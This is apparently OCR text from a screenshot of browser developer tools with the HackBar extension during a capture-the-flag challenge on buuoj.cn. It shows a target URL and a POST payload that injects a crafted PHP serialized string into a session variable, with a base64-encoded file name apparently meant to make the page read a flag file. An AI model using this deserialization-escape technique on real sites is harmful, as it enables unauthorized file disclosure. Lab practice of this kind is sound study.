 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://452f39c7-b9f3-4c40-a79e-4b8f0fe919e0.node5.buuoj.cn:81/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION['flagphp']=;s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}